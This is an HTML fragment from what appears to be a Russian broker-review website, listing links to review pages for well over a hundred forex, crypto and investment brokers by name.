                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6468" class="allbrokers__box-item">
                                                Forex.ee                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6463" class="allbrokers__box-item">
                                                FXPrimus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6458" class="allbrokers__box-item">
                                                Larson&amp;Holz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6452" class="allbrokers__box-item">
                                                Kingdom Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6445" class="allbrokers__box-item">
                                                Tricor Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6431" class="allbrokers__box-item">
                                                Axe Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6423" class="allbrokers__box-item">
                                                LimeFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6416" class="allbrokers__box-item">
                                                FinForce                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6402" class="allbrokers__box-item">
                                                Exante                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6397" class="allbrokers__box-item">
                                                Darvinex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6392" class="allbrokers__box-item">
                                                Coin Wealth                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6377" class="allbrokers__box-item">
                                                Enton Apy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6372" class="allbrokers__box-item">
                                                Finap Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6364" class="allbrokers__box-item">
                                                Active Financial                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6268" class="allbrokers__box-item">
                                                АО Актив                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6259" class="allbrokers__box-item">
                                                AskMyInfo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6249" class="allbrokers__box-item">
                                                Worldwide Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6243" class="allbrokers__box-item">
                                                UNV Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6229" class="allbrokers__box-item">
                                                Finquotes Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6225" class="allbrokers__box-item">
                                                Kona                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6215" class="allbrokers__box-item">
                                                HFIM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6203" class="allbrokers__box-item">
                                                SilcomGT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6199" class="allbrokers__box-item">
                                                Modera Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6187" class="allbrokers__box-item">
                                                Alpha Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6183" class="allbrokers__box-item">
                                                Vittaverse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6180" class="allbrokers__box-item">
                                                Alturin Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6175" class="allbrokers__box-item">
                                                White Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6169" class="allbrokers__box-item">
                                                Expo Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6162" class="allbrokers__box-item">
                                                Max Global Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6158" class="allbrokers__box-item">
                                                Global Trade Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6150" class="allbrokers__box-item">
                                                Titan Cap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6140" class="allbrokers__box-item">
                                                Cryptoposition Investment Fund                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6134" class="allbrokers__box-item">
                                                MS Hipex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6130" class="allbrokers__box-item">
                                                Crypto X                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6114" class="allbrokers__box-item">
                                                TravonFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6108" class="allbrokers__box-item">
                                                SecNotix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6102" class="allbrokers__box-item">
                                                Unified                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6090" class="allbrokers__box-item">
                                                Hoss Tronic                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6084" class="allbrokers__box-item">
                                                SM-kdly                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6079" class="allbrokers__box-item">
                                                OnlOzvvengo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6074" class="allbrokers__box-item">
                                                AppySouq                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6053" class="allbrokers__box-item">
                                                GKS Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6042" class="allbrokers__box-item">
                                                UTM Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6034" class="allbrokers__box-item">
                                                Chill Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6027" class="allbrokers__box-item">
                                                Altex Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6019" class="allbrokers__box-item">
                                                FCE Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6012" class="allbrokers__box-item">
                                                Xlimit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5999" class="allbrokers__box-item">
                                                Diste Cogt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5987" class="allbrokers__box-item">
                                                Aerals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5981" class="allbrokers__box-item">
                                                StockAndView                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5976" class="allbrokers__box-item">
                                                Quantum Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5961" class="allbrokers__box-item">
                                                Inefex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5958" class="allbrokers__box-item">
                                                Tiger Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5953" class="allbrokers__box-item">
                                                GKeeTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5949" class="allbrokers__box-item">
                                                Tixcount                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5944" class="allbrokers__box-item">
                                                KCM Trade Inc Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5940" class="allbrokers__box-item">
                                                GYG Investment Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5934" class="allbrokers__box-item">
                                                Liberty Commercial Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5930" class="allbrokers__box-item">
                                                Teniz Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5926" class="allbrokers__box-item">
                                                Avantax Advisory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5916" class="allbrokers__box-item">
                                                AmproWise                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5910" class="allbrokers__box-item">
                                                St Giles Commodities Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5902" class="allbrokers__box-item">
                                                Globalize                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5887" class="allbrokers__box-item">
                                                TCI-investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5878" class="allbrokers__box-item">
                                                Lerta Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5874" class="allbrokers__box-item">
                                                FIXONE Global Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5869" class="allbrokers__box-item">
                                                Omega Financial LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5859" class="allbrokers__box-item">
                                                Touch Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5855" class="allbrokers__box-item">
                                                Market Flow                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5830" class="allbrokers__box-item">
                                                Orlen Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5822" class="allbrokers__box-item">
                                                Meta Bank Wallet                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5812" class="allbrokers__box-item">
                                                Spectufy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5807" class="allbrokers__box-item">
                                                Cool KitOz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5800" class="allbrokers__box-item">
                                                NextGenTrading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5794" class="allbrokers__box-item">
                                                LEXX Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5784" class="allbrokers__box-item">
                                                CTRL Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5778" class="allbrokers__box-item">
                                                NBD Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5768" class="allbrokers__box-item">
                                                Wisevests                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5761" class="allbrokers__box-item">
                                                UNITED TRADING                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5755" class="allbrokers__box-item">
                                                Trader Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5741" class="allbrokers__box-item">
                                                CY Sureus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5724" class="allbrokers__box-item">
                                                Potok Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5720" class="allbrokers__box-item">
                                                Web Melyse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5714" class="allbrokers__box-item">
                                                Bot Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5704" class="allbrokers__box-item">
                                                Invest Point                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5676" class="allbrokers__box-item">
                                                Y Инвестор                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5660" class="allbrokers__box-item">
                                                Long Horn FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5656" class="allbrokers__box-item">
                                                AweMaze                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5644" class="allbrokers__box-item">
                                                AI Unit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5632" class="allbrokers__box-item">
                                                Stock Exchange LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5620" class="allbrokers__box-item">
                                                Meliora Gate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5614" class="allbrokers__box-item">
                                                Arum Lavan                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5596" class="allbrokers__box-item">
                                                Kingsley Asset Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5590" class="allbrokers__box-item">
                                                CapitalGeneration                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5583" class="allbrokers__box-item">
                                                SeverFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5568" class="allbrokers__box-item">
                                                Faex Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5552" class="allbrokers__box-item">
                                                Aiffel Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5538" class="allbrokers__box-item">
                                                Active Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5532" class="allbrokers__box-item">
                                                Trade Fusion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5525" class="allbrokers__box-item">
                                                easyMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5518" class="allbrokers__box-item">
                                                Forex GMBH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5493" class="allbrokers__box-item">
                                                DeoTec FFP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5482" class="allbrokers__box-item">
                                                Global Trade Cif                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5478" class="allbrokers__box-item">
                                                LTInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5466" class="allbrokers__box-item">
                                                Trade Concept                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5462" class="allbrokers__box-item">
                                                Ven Digital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5458" class="allbrokers__box-item">
                                                Solyum                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5434" class="allbrokers__box-item">
                                                JM Financial Services                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5427" class="allbrokers__box-item">
                                                TradeHub360                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5415" class="allbrokers__box-item">
                                                Dexol                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5396" class="allbrokers__box-item">
                                                Wilton Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5391" class="allbrokers__box-item">
                                                FerratumCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5380" class="allbrokers__box-item">
                                                Build iTOSH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5374" class="allbrokers__box-item">
                                                ECM Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5367" class="allbrokers__box-item">
                                                OmegaPro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5355" class="allbrokers__box-item">
                                                Prime Brokerage Service                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5331" class="allbrokers__box-item">
                                                Truvin TAGO                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5312" class="allbrokers__box-item">
                                                TradeHive                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5306" class="allbrokers__box-item">
                                                EvallVellc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5284" class="allbrokers__box-item">
                                                TSA Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5273" class="allbrokers__box-item">
                                                Illuxor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5267" class="allbrokers__box-item">
                                                AZ Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5262" class="allbrokers__box-item">
                                                Фидзер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5257" class="allbrokers__box-item">
                                                MTFE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5251" class="allbrokers__box-item">
                                                RWMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5244" class="allbrokers__box-item">
                                                WS Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5238" class="allbrokers__box-item">
                                                Pandora ATS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5231" class="allbrokers__box-item">
                                                OTexperts                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5227" class="allbrokers__box-item">
                                                Puprime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5213" class="allbrokers__box-item">
                                                Co Elysam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5205" class="allbrokers__box-item">
                                                RedFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5169" class="allbrokers__box-item">
                                                SXDI cai                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5159" class="allbrokers__box-item">
                                                Traders Center                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5144" class="allbrokers__box-item">
                                                Scopeex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5138" class="allbrokers__box-item">
                                                Terra Virtua                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5132" class="allbrokers__box-item">
                                                QATrading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5125" class="allbrokers__box-item">
                                                ProfitConnect                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5119" class="allbrokers__box-item">
                                                Finance Broker Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5112" class="allbrokers__box-item">
                                                Cybatrix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5105" class="allbrokers__box-item">
                                                24Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5099" class="allbrokers__box-item">
                                                Reso Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5093" class="allbrokers__box-item">
                                                AME Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5083" class="allbrokers__box-item">
                                                PrivateCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5077" class="allbrokers__box-item">
                                                LITinFast                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5071" class="allbrokers__box-item">
                                                F-Kapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5063" class="allbrokers__box-item">
                                                FX Drime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5058" class="allbrokers__box-item">
                                                Continental CFD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5053" class="allbrokers__box-item">
                                                Trade Clan                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5046" class="allbrokers__box-item">
                                                Obicu OX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5040" class="allbrokers__box-item">
                                                Investnavigator                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5034" class="allbrokers__box-item">
                                                AssetAce                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5027" class="allbrokers__box-item">
                                                FinUPcorp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5023" class="allbrokers__box-item">
                                                Photon FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5019" class="allbrokers__box-item">
                                                Main Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5013" class="allbrokers__box-item">
                                                FXGiants                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5010" class="allbrokers__box-item">
                                                Merrill Lynch                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5004" class="allbrokers__box-item">
                                                Veta Xiom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4989" class="allbrokers__box-item">
                                                Geny DZC                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4979" class="allbrokers__box-item">
                                                Riviera Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4973" class="allbrokers__box-item">
                                                Denker Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4967" class="allbrokers__box-item">
                                                Onex Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4954" class="allbrokers__box-item">
                                                Golden Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4940" class="allbrokers__box-item">
                                                Finance ETH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4936" class="allbrokers__box-item">
                                                Cymazel                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4913" class="allbrokers__box-item">
                                                Quocoin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4907" class="allbrokers__box-item">
                                                Orbex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4897" class="allbrokers__box-item">
                                                Provest Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4882" class="allbrokers__box-item">
                                                LECS Crypto (Криптолекс)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4872" class="allbrokers__box-item">
                                                Kalita Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4839" class="allbrokers__box-item">
                                                StriFor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4829" class="allbrokers__box-item">
                                                CaipSG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4821" class="allbrokers__box-item">
                                                Binarium                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4814" class="allbrokers__box-item">
                                                FxBull                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4798" class="allbrokers__box-item">
                                                IFP-Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4797" class="allbrokers__box-item">
                                                Bitatone                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4775" class="allbrokers__box-item">
                                                Concept Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4757" class="allbrokers__box-item">
                                                Finero                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4753" class="allbrokers__box-item">
                                                Boston Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4748" class="allbrokers__box-item">
                                                CYN Jads                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4737" class="allbrokers__box-item">
                                                Vexxsel                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4726" class="allbrokers__box-item">
                                                AtlantivaBH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4716" class="allbrokers__box-item">
                                                SSL-kzz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4701" class="allbrokers__box-item">
                                                Invest Ehab                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4708" class="allbrokers__box-item">
                                                Finance Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4702" class="allbrokers__box-item">
                                                Sathwala                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4685" class="allbrokers__box-item">
                                                Fintech Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4676" class="allbrokers__box-item">
                                                Headley Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4660" class="allbrokers__box-item">
                                                MKCtrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4655" class="allbrokers__box-item">
                                                Alliance FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4648" class="allbrokers__box-item">
                                                JD Market Expo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4642" class="allbrokers__box-item">
                                                DemDeals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4625" class="allbrokers__box-item">
                                                Apex Crypto FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4617" class="allbrokers__box-item">
                                                Iceberg Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4576" class="allbrokers__box-item">
                                                Smart Trade Project                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4571" class="allbrokers__box-item">
                                                Fortune FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4543" class="allbrokers__box-item">
                                                CryptoCurrency                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4529" class="allbrokers__box-item">
                                                GenetiCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4523" class="allbrokers__box-item">
                                                Valletta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4519" class="allbrokers__box-item">
                                                LCM FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4495" class="allbrokers__box-item">
                                                Upcapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4489" class="allbrokers__box-item">
                                                FTM Invest                                            </a>

                                                                              
                                        
